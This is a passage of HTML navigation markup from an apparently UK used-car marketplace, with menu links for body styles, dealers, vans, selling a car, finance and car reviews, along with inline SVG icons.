class="mobile-secondary-nav__item"><a id="Automatic" href="/used-cars/transmission/automatic/" role="menuitem" aria-haspopup="true"><span class="">Automatic</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li></ul><ul class="mobile-secondary-nav__list hidden"><li class="mobile-secondary-nav__first-row"><button type="button" class="mobile-secondary-nav__button  color-content-primary" id="Used Cars by Body style" role="menuitem" aria-haspopup="true"><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg"><path fill="currentColor" d="M49.626 21.922H12.164l11.02-11.051-4.34-4.34L.373 25l18.47 18.47 4.34-4.34-11.02-11.052h37.462v-6.156z" stroke="null"></path></svg><span class="small-padding-l">Back</span></button>Used Cars by Body style<button type="button" class="mobile-secondary-nav__button  color-content-primary" id="Used Cars by Body style" role="menuitem" aria-haspopup="true"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="25" fill="none"><path fill="currentColor" d="m12 13.9-4.9 4.9a.948.948 0 0 1-.7.275.948.948 0 0 1-.7-.275.948.948 0 0 1-.275-.7c0-.283.092-.517.275-.7l4.9-4.9-4.9-4.9a.948.948 0 0 1-.275-.7c0-.283.092-.517.275-.7a.948.948 0 0 1 .7-.275c.283 0 .517.092.7.275l4.9 4.9 4.9-4.9a.948.948 0 0 1 .7-.275c.283 0 .517.092.7.275a.948.948 0 0 1 .275.7.948.948 0 0 1-.275.7l-4.9 4.9 4.9 4.9a.948.948 0 0 1 .275.7.948.948 0 0 1-.275.7.948.948 0 0 1-.7.275.948.948 0 0 1-.7-.275L12 13.9Z"></path></svg></button></li><li class="mobile-secondary-nav__item"><a id="Convertible" href="/used-cars/bodystyle/convertible/" role="menuitem" aria-haspopup="true"><span class="">Convertible</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="Coupe" href="/used-cars/bodystyle/coupe/" role="menuitem" aria-haspopup="true"><span class="">Coupe</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="Estate" href="/used-cars/bodystyle/estate/" role="menuitem" aria-haspopup="true"><span class="">Estate</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="Hatchback" href="/used-cars/bodystyle/hatchback/" role="menuitem" aria-haspopup="true"><span class="">Hatchback</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="People Carrier" href="/used-cars/bodystyle/people-carrier/" role="menuitem" aria-haspopup="true"><span class="">People Carrier</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="Pick-up" href="/used-cars/bodystyle/pick-up/" role="menuitem" aria-haspopup="true"><span class="">Pick-up</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="Saloon" href="/used-cars/bodystyle/saloon/" role="menuitem" aria-haspopup="true"><span class="">Saloon</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="SUV" href="/used-cars/bodystyle/suv/" role="menuitem" aria-haspopup="true"><span class="">SUV</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li></ul><ul class="mobile-secondary-nav__list hidden"><li class="mobile-secondary-nav__first-row"><button type="button" class="mobile-secondary-nav__button  color-content-primary" id="Used Cars by Dealers" role="menuitem" aria-haspopup="true"><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg"><path fill="currentColor" d="M49.626 21.922H12.164l11.02-11.051-4.34-4.34L.373 25l18.47 18.47 4.34-4.34-11.02-11.052h37.462v-6.156z" stroke="null"></path></svg><span class="small-padding-l">Back</span></button>Used Cars by Dealers<button type="button" class="mobile-secondary-nav__button  color-content-primary" id="Used Cars by Dealers" role="menuitem" aria-haspopup="true"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="25" fill="none"><path fill="currentColor" d="m12 13.9-4.9 4.9a.948.948 0 0 1-.7.275.948.948 0 0 1-.7-.275.948.948 0 0 1-.275-.7c0-.283.092-.517.275-.7l4.9-4.9-4.9-4.9a.948.948 0 0 1-.275-.7c0-.283.092-.517.275-.7a.948.948 0 0 1 .7-.275c.283 0 .517.092.7.275l4.9 4.9 4.9-4.9a.948.948 0 0 1 .7-.275c.283 0 .517.092.7.275a.948.948 0 0 1 .275.7.948.948 0 0 1-.275.7l-4.9 4.9 4.9 4.9a.948.948 0 0 1 .275.7.948.948 0 0 1-.275.7.948.948 0 0 1-.7.275.948.948 0 0 1-.7-.275L12 13.9Z"></path></svg></button></li><li class="mobile-secondary-nav__item"><a id="Dealer Search" href="/used-cars/all-dealers/" role="menuitem" aria-haspopup="true"><span class="">Dealer Search</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="Dealer Groups" href="/dealers/groups/" role="menuitem" aria-haspopup="true"><span class="">Dealer Groups</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li></ul></div><div class="mobile-secondary-nav__wrapper slide-in-nav hidden"><ul class="mobile-secondary-nav__list hidden"><li class="mobile-secondary-nav__first-row"><button type="button" class="mobile-secondary-nav__button  color-content-primary" role="menuitem" aria-haspopup="true"><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg"><path fill="currentColor" d="M49.626 21.922H12.164l11.02-11.051-4.34-4.34L.373 25l18.47 18.47 4.34-4.34-11.02-11.052h37.462v-6.156z" stroke="null"></path></svg><span class="small-padding-l">Back</span></button><button type="button" class="mobile-secondary-nav__button  color-content-primary" role="menuitem" aria-haspopup="true"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="25" fill="none"><path fill="currentColor" d="m12 13.9-4.9 4.9a.948.948 0 0 1-.7.275.948.948 0 0 1-.7-.275.948.948 0 0 1-.275-.7c0-.283.092-.517.275-.7l4.9-4.9-4.9-4.9a.948.948 0 0 1-.275-.7c0-.283.092-.517.275-.7a.948.948 0 0 1 .7-.275c.283 0 .517.092.7.275l4.9 4.9 4.9-4.9a.948.948 0 0 1 .7-.275c.283 0 .517.092.7.275a.948.948 0 0 1 .275.7.948.948 0 0 1-.275.7l-4.9 4.9 4.9 4.9a.948.948 0 0 1 .275.7.948.948 0 0 1-.275.7.948.948 0 0 1-.7.275.948.948 0 0 1-.7-.275L12 13.9Z"></path></svg></button></li><li class="mobile-secondary-nav__item"><a id="Search Used Vans" href="/used-vans/for-sale/" role="menuitem" aria-haspopup="true"><span class="">Search Used Vans</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li></ul><ul class="mobile-secondary-nav__list hidden"><li class="mobile-secondary-nav__first-row"><button type="button" class="mobile-secondary-nav__button  color-content-primary" role="menuitem" aria-haspopup="true"><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg"><path fill="currentColor" d="M49.626 21.922H12.164l11.02-11.051-4.34-4.34L.373 25l18.47 18.47 4.34-4.34-11.02-11.052h37.462v-6.156z" stroke="null"></path></svg><span class="small-padding-l">Back</span></button><button type="button" class="mobile-secondary-nav__button  color-content-primary" role="menuitem" aria-haspopup="true"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="25" fill="none"><path fill="currentColor" d="m12 13.9-4.9 4.9a.948.948 0 0 1-.7.275.948.948 0 0 1-.7-.275.948.948 0 0 1-.275-.7c0-.283.092-.517.275-.7l4.9-4.9-4.9-4.9a.948.948 0 0 1-.275-.7c0-.283.092-.517.275-.7a.948.948 0 0 1 .7-.275c.283 0 .517.092.7.275l4.9 4.9 4.9-4.9a.948.948 0 0 1 .7-.275c.283 0 .517.092.7.275a.948.948 0 0 1 .275.7.948.948 0 0 1-.275.7l-4.9 4.9 4.9 4.9a.948.948 0 0 1 .275.7.948.948 0 0 1-.275.7.948.948 0 0 1-.7.275.948.948 0 0 1-.7-.275L12 13.9Z"></path></svg></button></li><li class="mobile-secondary-nav__item"><a id="Used Vans by Dealer" href="/used-vans/all-dealers/" role="menuitem" aria-haspopup="true"><span class="">Used Vans by Dealer</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li></ul></div><div class="mobile-secondary-nav__wrapper slide-in-nav hidden"><ul class="mobile-secondary-nav__list hidden"><li class="mobile-secondary-nav__first-row"><button type="button" class="mobile-secondary-nav__button  color-content-primary" role="menuitem" aria-haspopup="true"><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg"><path fill="currentColor" d="M49.626 21.922H12.164l11.02-11.051-4.34-4.34L.373 25l18.47 18.47 4.34-4.34-11.02-11.052h37.462v-6.156z" stroke="null"></path></svg><span class="small-padding-l">Back</span></button><button type="button" class="mobile-secondary-nav__button  color-content-primary" role="menuitem" aria-haspopup="true"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="25" fill="none"><path fill="currentColor" d="m12 13.9-4.9 4.9a.948.948 0 0 1-.7.275.948.948 0 0 1-.7-.275.948.948 0 0 1-.275-.7c0-.283.092-.517.275-.7l4.9-4.9-4.9-4.9a.948.948 0 0 1-.275-.7c0-.283.092-.517.275-.7a.948.948 0 0 1 .7-.275c.283 0 .517.092.7.275l4.9 4.9 4.9-4.9a.948.948 0 0 1 .7-.275c.283 0 .517.092.7.275a.948.948 0 0 1 .275.7.948.948 0 0 1-.275.7l-4.9 4.9 4.9 4.9a.948.948 0 0 1 .275.7.948.948 0 0 1-.275.7.948.948 0 0 1-.7.275.948.948 0 0 1-.7-.275L12 13.9Z"></path></svg></button></li><li class="mobile-secondary-nav__item"><a id="Sell My Car" href="/sell-my-car/" role="menuitem" aria-haspopup="true"><span class="">Sell My Car</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li></ul><ul class="mobile-secondary-nav__list hidden"><li class="mobile-secondary-nav__first-row"><button type="button" class="mobile-secondary-nav__button  color-content-primary" role="menuitem" aria-haspopup="true"><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg"><path fill="currentColor" d="M49.626 21.922H12.164l11.02-11.051-4.34-4.34L.373 25l18.47 18.47 4.34-4.34-11.02-11.052h37.462v-6.156z" stroke="null"></path></svg><span class="small-padding-l">Back</span></button><button type="button" class="mobile-secondary-nav__button  color-content-primary" role="menuitem" aria-haspopup="true"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="25" fill="none"><path fill="currentColor" d="m12 13.9-4.9 4.9a.948.948 0 0 1-.7.275.948.948 0 0 1-.7-.275.948.948 0 0 1-.275-.7c0-.283.092-.517.275-.7l4.9-4.9-4.9-4.9a.948.948 0 0 1-.275-.7c0-.283.092-.517.275-.7a.948.948 0 0 1 .7-.275c.283 0 .517.092.7.275l4.9 4.9 4.9-4.9a.948.948 0 0 1 .7-.275c.283 0 .517.092.7.275a.948.948 0 0 1 .275.7.948.948 0 0 1-.275.7l-4.9 4.9 4.9 4.9a.948.948 0 0 1 .275.7.948.948 0 0 1-.275.7.948.948 0 0 1-.7.275.948.948 0 0 1-.7-.275L12 13.9Z"></path></svg></button></li><li class="mobile-secondary-nav__item"><a id="Car valuation" href="/sell-my-car/car-valuation/" role="menuitem" aria-haspopup="true"><span class="">Car valuation</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li></ul><ul class="mobile-secondary-nav__list hidden"><li class="mobile-secondary-nav__first-row"><button type="button" class="mobile-secondary-nav__button  color-content-primary" role="menuitem" aria-haspopup="true"><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg"><path fill="currentColor" d="M49.626 21.922H12.164l11.02-11.051-4.34-4.34L.373 25l18.47 18.47 4.34-4.34-11.02-11.052h37.462v-6.156z" stroke="null"></path></svg><span class="small-padding-l">Back</span></button><button type="button" class="mobile-secondary-nav__button  color-content-primary" role="menuitem" aria-haspopup="true"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="25" fill="none"><path fill="currentColor" d="m12 13.9-4.9 4.9a.948.948 0 0 1-.7.275.948.948 0 0 1-.7-.275.948.948 0 0 1-.275-.7c0-.283.092-.517.275-.7l4.9-4.9-4.9-4.9a.948.948 0 0 1-.275-.7c0-.283.092-.517.275-.7a.948.948 0 0 1 .7-.275c.283 0 .517.092.7.275l4.9 4.9 4.9-4.9a.948.948 0 0 1 .7-.275c.283 0 .517.092.7.275a.948.948 0 0 1 .275.7.948.948 0 0 1-.275.7l-4.9 4.9 4.9 4.9a.948.948 0 0 1 .275.7.948.948 0 0 1-.275.7.948.948 0 0 1-.7.275.948.948 0 0 1-.7-.275L12 13.9Z"></path></svg></button></li><li class="mobile-secondary-nav__item"><a id="Part exchange" href="/sell-my-car/part-exchange/" role="menuitem" aria-haspopup="true"><span class="">Part exchange</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li></ul><ul class="mobile-secondary-nav__list hidden"><li class="mobile-secondary-nav__first-row"><button type="button" class="mobile-secondary-nav__button  color-content-primary" role="menuitem" aria-haspopup="true"><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg"><path fill="currentColor" d="M49.626 21.922H12.164l11.02-11.051-4.34-4.34L.373 25l18.47 18.47 4.34-4.34-11.02-11.052h37.462v-6.156z" stroke="null"></path></svg><span class="small-padding-l">Back</span></button><button type="button" class="mobile-secondary-nav__button  color-content-primary" role="menuitem" aria-haspopup="true"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="25" fill="none"><path fill="currentColor" d="m12 13.9-4.9 4.9a.948.948 0 0 1-.7.275.948.948 0 0 1-.7-.275.948.948 0 0 1-.275-.7c0-.283.092-.517.275-.7l4.9-4.9-4.9-4.9a.948.948 0 0 1-.275-.7c0-.283.092-.517.275-.7a.948.948 0 0 1 .7-.275c.283 0 .517.092.7.275l4.9 4.9 4.9-4.9a.948.948 0 0 1 .7-.275c.283 0 .517.092.7.275a.948.948 0 0 1 .275.7.948.948 0 0 1-.275.7l-4.9 4.9 4.9 4.9a.948.948 0 0 1 .275.7.948.948 0 0 1-.275.7.948.948 0 0 1-.7.275.948.948 0 0 1-.7-.275L12 13.9Z"></path></svg></button></li><li class="mobile-secondary-nav__item"><a id="Car selling tips" href="/sell-my-car/car-selling-tips/" role="menuitem" aria-haspopup="true"><span class="">Car selling tips</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li></ul></div><div class="mobile-secondary-nav__wrapper slide-in-nav hidden"><ul class="mobile-secondary-nav__list hidden"><li class="mobile-secondary-nav__first-row"><button type="button" class="mobile-secondary-nav__button  color-content-primary" role="menuitem" aria-haspopup="true"><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg"><path fill="currentColor" d="M49.626 21.922H12.164l11.02-11.051-4.34-4.34L.373 25l18.47 18.47 4.34-4.34-11.02-11.052h37.462v-6.156z" stroke="null"></path></svg><span class="small-padding-l">Back</span></button><button type="button" class="mobile-secondary-nav__button  color-content-primary" role="menuitem" aria-haspopup="true"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="25" fill="none"><path fill="currentColor" d="m12 13.9-4.9 4.9a.948.948 0 0 1-.7.275.948.948 0 0 1-.7-.275.948.948 0 0 1-.275-.7c0-.283.092-.517.275-.7l4.9-4.9-4.9-4.9a.948.948 0 0 1-.275-.7c0-.283.092-.517.275-.7a.948.948 0 0 1 .7-.275c.283 0 .517.092.7.275l4.9 4.9 4.9-4.9a.948.948 0 0 1 .7-.275c.283 0 .517.092.7.275a.948.948 0 0 1 .275.7.948.948 0 0 1-.275.7l-4.9 4.9 4.9 4.9a.948.948 0 0 1 .275.7.948.948 0 0 1-.275.7.948.948 0 0 1-.7.275.948.948 0 0 1-.7-.275L12 13.9Z"></path></svg></button></li><li class="mobile-secondary-nav__item"><a id="Used Cars on Finance" href="/used-cars/finance/" role="menuitem" aria-haspopup="true"><span class="">Used Cars on Finance</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li></ul><ul class="mobile-secondary-nav__list hidden"><li class="mobile-secondary-nav__first-row"><button type="button" class="mobile-secondary-nav__button  color-content-primary" role="menuitem" aria-haspopup="true"><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg"><path fill="currentColor" d="M49.626 21.922H12.164l11.02-11.051-4.34-4.34L.373 25l18.47 18.47 4.34-4.34-11.02-11.052h37.462v-6.156z" stroke="null"></path></svg><span class="small-padding-l">Back</span></button><button type="button" class="mobile-secondary-nav__button  color-content-primary" role="menuitem" aria-haspopup="true"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="25" fill="none"><path fill="currentColor" d="m12 13.9-4.9 4.9a.948.948 0 0 1-.7.275.948.948 0 0 1-.7-.275.948.948 0 0 1-.275-.7c0-.283.092-.517.275-.7l4.9-4.9-4.9-4.9a.948.948 0 0 1-.275-.7c0-.283.092-.517.275-.7a.948.948 0 0 1 .7-.275c.283 0 .517.092.7.275l4.9 4.9 4.9-4.9a.948.948 0 0 1 .7-.275c.283 0 .517.092.7.275a.948.948 0 0 1 .275.7.948.948 0 0 1-.275.7l-4.9 4.9 4.9 4.9a.948.948 0 0 1 .275.7.948.948 0 0 1-.275.7.948.948 0 0 1-.7.275.948.948 0 0 1-.7-.275L12 13.9Z"></path></svg></button></li><li class="mobile-secondary-nav__item"><a id="Car Finance Calculator" href="/car-finance-calculator/" role="menuitem" aria-haspopup="true"><span class="">Car Finance Calculator</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li></ul></div><div class="mobile-secondary-nav__wrapper slide-in-nav hidden"><ul class="mobile-secondary-nav__list hidden"><li class="mobile-secondary-nav__first-row"><button type="button" class="mobile-secondary-nav__button  color-content-primary" role="menuitem" aria-haspopup="true"><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg"><path fill="currentColor" d="M49.626 21.922H12.164l11.02-11.051-4.34-4.34L.373 25l18.47 18.47 4.34-4.34-11.02-11.052h37.462v-6.156z" stroke="null"></path></svg><span class="small-padding-l">Back</span></button><button type="button" class="mobile-secondary-nav__button  color-content-primary" role="menuitem" aria-haspopup="true"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="25" fill="none"><path fill="currentColor" d="m12 13.9-4.9 4.9a.948.948 0 0 1-.7.275.948.948 0 0 1-.7-.275.948.948 0 0 1-.275-.7c0-.283.092-.517.275-.7l4.9-4.9-4.9-4.9a.948.948 0 0 1-.275-.7c0-.283.092-.517.275-.7a.948.948 0 0 1 .7-.275c.283 0 .517.092.7.275l4.9 4.9 4.9-4.9a.948.948 0 0 1 .7-.275c.283 0 .517.092.7.275a.948.948 0 0 1 .275.7.948.948 0 0 1-.275.7l-4.9 4.9 4.9 4.9a.948.948 0 0 1 .275.7.948.948 0 0 1-.275.7.948.948 0 0 1-.7.275.948.948 0 0 1-.7-.275L12 13.9Z"></path></svg></button></li><li class="mobile-secondary-nav__item"><a id="Car Reviews" href="/car-reviews/" role="menuitem" aria-haspopup="true"><span class="">Car Reviews</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li></ul><ul class="mobile-secondary-nav__list hidden"><li class="mobile-secondary-nav__first-row"><button type="button" class="mobile-secondary-nav__button  color-content-primary" role="menuitem" aria-haspopup="true"><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg"><path fill="currentColor" d="M49.626 21.922H12.164l11.02-11.051-4.34-4.34L.373 25l18.47 18.47 4.34-4.34-11.02-11.052h37.462v-6.156z" stroke="null"></path></svg><span class="small-padding-l">Back</span></button><button type="button" class="mobile-secondary-nav__button  color-content-primary" role="menuitem" aria-haspopup="true"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="25" fill="none"><path fill="currentColor" d="m12 13.9-4.9 4.9a.948.948 0 0 1-.7.275.948.948 0 0 1-.7-.275.948.948 0 0 1-.275-.7c0-.283.092-.517.275-.7l4.9-4.9-4.9-4.9a.948.948 0 0 1-.275-.7c0-.283.092-.517.275-.7a.948.948 0 0 1 .7-.275c.283 0 .517.092.7.275l4.9 4.9 4.9-4.9a.948.948 0 0 1 .7-.275c.283 0 .517.092.7.275a.948.948 0 0 1 .275.7.948.948 0 0 1-.275.7l-4.9 4.9 4.9 4.9a.948.948 0 0 1 .275.7.948.948 0 0 1-.275.7.948.948 0 0 1-.7.275.948.948 0 0 1-.7-.275L12 13.9Z"></path></svg></button></li><li class="mobile-secondary-nav__item"><a id="Car Price Guides" href="/car-price-guide/" role="menuitem" aria-haspopup="true"><span class="">Car Price Guides</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li></ul></div></div><section class="desktop-dropdown-nav slide-in-nav bg-neutral-1"><div class="desktop-dropdown-nav__wrapper" aria-labelledby="used_cars"><div class="desktop-dropdown-nav__left-index"><button type="button" class="desktop-dropdown-nav__index-button" id="Used Cars by Make" role="menuitem" aria-haspopup="true"><span>Used Cars by Make</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></button><button type="button" class="desktop-dropdown-nav__index-button" id="Used Cars by Model" role="menuitem" aria-haspopup="true"><span>Used Cars by Model</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></button><button type="button" class="desktop-dropdown-nav__index-button" id="Used Cars by Location" role="menuitem" aria-haspopup="true"><span>Used Cars by Location</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></button><button type="button" class="desktop-dropdown-nav__index-button" id="Used Cars by Fuel Type" role="menuitem" aria-haspopup="true"><span>Used Cars by Fuel Type</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></button><button type="button" class="desktop-dropdown-nav__index-button" id="Used Cars by Price" role="menuitem" aria-haspopup="true"><span>Used Cars by Price</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></button><button type="button" class="desktop-dropdown-nav__index-button" id="Used Cars by Transmission" role="menuitem" aria-haspopup="true"><span>Used Cars by Transmission</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></button><button type="button" class="desktop-dropdown-nav__index-button" id="Used Cars by Body style" role="menuitem" aria-haspopup="true"><span>Used Cars by Body style</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></button><button type="button" class="desktop-dropdown-nav__index-button" id="Used Cars by Dealers" role="menuitem" aria-haspopup="true"><span>Used Cars by Dealers</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></button></div><div class="desktop-dropdown-nav__right-links-wrapper"><ul aria-labelledby="Used Cars by Make" class="desktop-dropdown-nav__right-links-list"><li><a class="sub-nav__link" id="Audi" href="/audi/used-cars/"><span>Audi</span></a></li><li><a class="sub-nav__link" id="BMW" href="/bmw/used-cars/"><span>BMW</span></a></li><li><a class="sub-nav__link" id="Citroen" href="/citroen/used-cars/"><span>Citroen</span></a></li><li><a class="sub-nav__link" id="Fiat" href="/fiat/used-cars/"><span>Fiat</span></a></li><li><a class="sub-nav__link" id="Ford" href="/ford/used-cars/"><span>Ford</span></a></li><li><a class="sub-nav__link" id="Honda" href="/honda/used-cars/"><span>Honda</span></a></li><li><a class="sub-nav__link" id="Hyundai" href="/hyundai/used-cars/"><span>Hyundai</span></a></li><li><a class="sub-nav__link" id="Jaguar" 